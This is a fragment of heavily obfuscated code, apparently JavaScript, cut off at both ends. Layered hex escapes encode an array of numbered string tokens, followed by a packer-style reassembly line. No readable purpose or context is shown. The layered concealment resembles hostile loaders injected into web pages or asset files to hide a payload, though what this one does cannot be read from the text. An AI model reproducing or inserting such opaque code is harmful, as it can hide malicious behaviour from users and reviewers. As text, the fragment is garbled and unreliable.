x34\x37\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x36\x33\x5C\x32\x37\x30\x5C\x32\x36\x39\x5C\x32\x37\x37\x5C\x32\x39\x36\x5C\x32\x37\x36\x5C\x33\x32\x34\x5C\x33\x35\x37\x5C\x32\x39\x30\x5C\x32\x39\x33\x5C\x33\x30\x31\x5C\x33\x37\x36\x5C\x32\x39\x34\x5C\x33\x37\x37\x5C\x35\x33\x33\x5C\x33\x37\x34\x22\x2C\x22\x5C\x32\x36\x33\x5C\x32\x37\x30\x5C\x32\x36\x39\x5C\x32\x37\x37\x5C\x32\x39\x36\x5C\x32\x37\x36\x5C\x33\x32\x34\x5C\x33\x35\x37\x5C\x32\x39\x30\x5C\x32\x39\x33\x5C\x32\x33\x36\x5C\x32\x34\x39\x5C\x32\x34\x34\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x33\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x35\x33\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x33\x30\x31\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x37\x31\x5C\x32\x34\x39\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x35\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x37\x31\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x36\x30\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x34\x39\x5C\x32\x34\x34\x22\x2C\x22\x5C\x32\x39\x31\x5C\x32\x33\x31\x5C\x32\x33\x31\x5C\x32\x39\x31\x5C\x32\x33\x35\x5C\x32\x33\x35\x5C\x33\x30\x32\x5C\x32\x35\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x33\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x35\x32\x5C\x34\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x33\x38\x32\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x34\x36\x5C\x32\x33\x35\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x39\x34\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x35\x30\x5C\x32\x34\x30\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x39\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x33\x38\x32\x5C\x32\x33\x31\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x36\x30\x5C\x32\x33\x33\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x34\x39\x5C\x32\x34\x31\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x34\x39\x5C\x32\x33\x38\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x35\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x37\x30\x5C\x32\x37\x36\x5C\x32\x39\x30\x5C\x32\x37\x30\x5C\x32\x37\x37\x5C\x32\x36\x39\x5C\x32\x37\x30\x5C\x32\x37\x37\x5C\x32\x37\x36\x5C\x32\x36\x39\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x5C\x32\x35\x31\x5C\x32\x37\x30\x5C\x32\x33\x38\x5C\x33\x36\x33\x5C\x32\x35\x31\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x35\x31\x5C\x32\x37\x30\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x36\x33\x5C\x32\x37\x31\x5C\x32\x36\x39\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x38\x5C\x32\x34\x34\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x38\x34\x5C\x32\x37\x30\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x36\x5C\x32\x33\x35\x5C\x33\x34\x33\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x36\x5C\x32\x33\x35\x5C\x33\x36\x38\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x2C\x22\x5C\x32\x33\x38\x5C\x32\x34\x34\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x38\x34\x5C\x32\x36\x33\x5C\x32\x37\x31\x5C\x32\x37\x30\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x35\x32\x5C\x32\x33\x34\x5C\x32\x33\x38\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x35\x32\x5C\x32\x32\x39\x5C\x32\x33\x31\x22\x2C\x22\x5C\x32\x39\x33\x5C\x32\x39\x33\x5C\x32\x39\x33\x5C\x32\x39\x33\x5C\x32\x39\x33\x5C\x32\x39\x33\x5C\x32\x39\x33\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x37\x31\x5C\x32\x39\x31\x5C\x32\x33\x31\x5C\x32\x33\x31\x5C\x32\x39\x31\x5C\x32\x33\x35\x5C\x32\x33\x35\x5C\x33\x30\x32\x5C\x32\x35\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x33\x37\x39\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x34\x36\x5C\x32\x33\x35\x5C\x32\x32\x39\x5C\x32\x36\x39\x5C\x32\x36\x33\x5C\x32\x37\x30\x5C\x33\x32\x34\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x32\x36\x34\x5C\x32\x33\x35\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x32\x34\x31\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x22\x2C\x22\x5C\x35\x33\x32\x22\x2C\x22\x5C\x32\x33\x32\x5C\x32\x33\x31\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x37\x31\x5C\x32\x39\x31\x5C\x32\x33\x31\x5C\x32\x33\x31\x5C\x32\x39\x31\x5C\x32\x33\x35\x5C\x32\x33\x35\x5C\x33\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x35\x32\x5C\x33\x34\x30\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x33\x37\x36\x22\x2C\x22\x5C\x32\x37\x31\x5C\x32\x39\x31\x5C\x32\x33\x31\x5C\x32\x33\x31\x5C\x32\x39\x31\x5C\x32\x33\x35\x5C\x32\x33\x35\x5C\x33\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x35\x32\x5C\x33\x34\x30\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x33\x37\x31\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x33\x37\x39\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x33\x36\x36\x5C\x32\x33\x35\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x37\x30\x5C\x32\x36\x39\x5C\x32\x37\x37\x5C\x32\x37\x36\x5C\x32\x39\x30\x5C\x32\x37\x30\x5C\x32\x37\x37\x5C\x32\x36\x39\x5C\x32\x37\x30\x5C\x32\x37\x37\x5C\x33\x32\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x33\x32\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x37\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x34\x36\x5C\x32\x35\x32\x5C\x32\x33\x33\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x33\x30\x31\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x34\x37\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x37\x5C\x32\x33\x39\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x35\x5C\x32\x35\x33\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x34\x37\x5C\x32\x33\x33\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x37\x31\x5C\x33\x30\x31\x5C\x32\x34\x34\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x37\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x33\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x34\x31\x5C\x33\x38\x32\x5C\x32\x33\x36\x5C\x32\x34\x39\x22\x2C\x22\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x33\x37\x5C\x32\x34\x39\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x34\x34\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x37\x31\x5C\x33\x30\x31\x5C\x32\x34\x34\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x37\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x33\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x34\x31\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x36\x34\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x37\x31\x5C\x33\x30\x31\x5C\x32\x34\x34\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x37\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x33\x37\x39\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x34\x36\x5C\x32\x33\x35\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x34\x36\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x36\x38\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x39\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x22\x2C\x22\x5C\x33\x36\x33\x5C\x32\x35\x31\x5C\x32\x37\x31\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x36\x38\x5C\x32\x38\x34\x5C\x32\x33\x37\x5C\x32\x37\x36\x5C\x32\x36\x33\x5C\x33\x31\x33\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x39\x34\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x34\x31\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x35\x38\x5C\x32\x33\x37\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x34\x31\x5C\x32\x35\x32\x5C\x32\x33\x34\x5C\x32\x38\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x36\x34\x5C\x32\x38\x32\x5C\x32\x35\x31\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x36\x32\x5C\x32\x33\x38\x5C\x32\x34\x34\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x38\x34\x22\x2C\x22\x5C\x33\x31\x33\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x32\x34\x31\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x34\x37\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x34\x30\x5C\x32\x33\x33\x5C\x32\x33\x38\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x33\x22\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x38\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x36\x34\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x35\x38\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x34\x36\x5C\x32\x34\x36\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x39\x34\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x36\x38\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x34\x34\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x38\x5C\x32\x35\x33\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x33\x38\x5C\x32\x34\x34\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x38\x34\x5C\x32\x36\x33\x5C\x32\x37\x31\x5C\x32\x36\x39\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x36\x30\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x32\x39\x5C\x32\x34\x30\x5C\x32\x34\x31\x5C\x33\x36\x33\x5C\x32\x35\x31\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x34\x37\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x37\x31\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x35\x33\x37\x5C\x32\x33\x38\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x36\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x33\x37\x37\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x33\x36\x5C\x32\x35\x32\x5C\x32\x34\x31\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x34\x33\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x33\x5C\x32\x34\x37\x22\x2C\x22\x5C\x34\x33\x30\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x34\x33\x5C\x32\x34\x33\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x37\x31\x5C\x35\x33\x36\x5C\x32\x39\x34\x22\x5D\x3B\x32\x34\x32\x20\x32\x33\x30\x3D\x5B\x32\x32\x38\x5B\x30\x5D\x2C\x32\x32\x38\x5B\x31\x5D\x2C\x32\x32\x38\x5B\x32\x5D\x2C\x32\x32\x38\x5B\x33\x5D\x2C\x32\x32\x38\x5B\x34\x5D\x2C\x32\x32\x38\x5B\x35\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x2C\x32\x32\x38\x5B\x37\x5D\x2C\x32\x32\x38\x5B\x38\x5D\x2C\x32\x32\x38\x5B\x39\x5D\x2C\x32\x32\x38\x5B\x31\x30\x5D\x2C\x32\x32\x38\x5B\x31\x31\x5D\x2C\x32\x32\x38\x5B\x31\x32\x5D\x2C\x32\x32\x38\x5B\x31\x33\x5D\x2C\x32\x32\x38\x5B\x31\x34\x5D\x2C\x32\x32\x38\x5B\x31\x35\x5D\x2C\x32\x32\x38\x5B\x31\x36\x5D\x2C\x32\x32\x38\x5B\x31\x37\x5D\x2C\x32\x32\x38\x5B\x31\x38\x5D\x2C\x32\x32\x38\x5B\x31\x39\x5D\x2C\x32\x32\x38\x5B\x32\x30\x5D\x2C\x32\x32\x38\x5B\x32\x31\x5D\x2C\x32\x32\x38\x5B\x32\x32\x5D\x2C\x32\x32\x38\x5B\x32\x33\x5D\x2C\x32\x32\x38\x5B\x32\x34\x5D\x2C\x32\x32\x38\x5B\x32\x35\x5D\x2C\x32\x32\x38\x5B\x32\x36\x5D\x2C\x32\x32\x38\x5B\x32\x37\x5D\x2C\x32\x32\x38\x5B\x32\x38\x5D\x2C\x32\x32\x38\x5B\x32\x39\x5D\x2C\x32\x32\x38\x5B\x33\x30\x5D\x2C\x32\x32\x38\x5B\x33\x31\x5D\x2C\x32\x32\x38\x5B\x33\x32\x5D\x2C\x32\x32\x38\x5B\x33\x33\x5D\x2C\x32\x32\x38\x5B\x33\x34\x5D\x2C\x32\x32\x38\x5B\x33\x35\x5D\x2C\x32\x32\x38\x5B\x33\x36\x5D\x2C\x32\x32\x38\x5B\x33\x37\x5D\x2C\x32\x32\x38\x5B\x33\x38\x5D\x2C\x32\x32\x38\x5B\x33\x39\x5D\x2C\x32\x32\x38\x5B\x34\x30\x5D\x2C\x32\x32\x38\x5B\x34\x31\x5D\x2C\x32\x32\x38\x5B\x34\x32\x5D\x2C\x32\x32\x38\x5B\x34\x33\x5D\x2C\x32\x32\x38\x5B\x34\x34\x5D\x2C\x32\x32\x38\x5B\x34\x35\x5D\x2C\x32\x32\x38\x5B\x34\x36\x5D\x2C\x32\x32\x38\x5B\x34\x37\x5D\x2C\x32\x32\x38\x5B\x34\x38\x5D\x2C\x32\x32\x38\x5B\x34\x39\x5D\x2C\x32\x32\x38\x5B\x35\x30\x5D\x2C\x32\x32\x38\x5B\x35\x31\x5D\x2C\x32\x32\x38\x5B\x35\x32\x5D\x2C\x32\x32\x38\x5B\x35\x33\x5D\x2C\x32\x32\x38\x5B\x35\x34\x5D\x2C\x32\x32\x38\x5B\x35\x35\x5D\x2C\x32\x32\x38\x5B\x35\x36\x5D\x2C\x32\x32\x38\x5B\x35\x37\x5D\x2C\x32\x32\x38\x5B\x35\x38\x5D\x2C\x32\x32\x38\x5B\x35\x39\x5D\x2C\x32\x32\x38\x5B\x36\x30\x5D\x2C\x32\x32\x38\x5B\x36\x31\x5D\x2C\x32\x32\x38\x5B\x36\x32\x5D\x2C\x32\x32\x38\x5B\x36\x33\x5D\x2C\x32\x32\x38\x5B\x36\x34\x5D\x2C\x32\x32\x38\x5B\x36\x35\x5D\x2C\x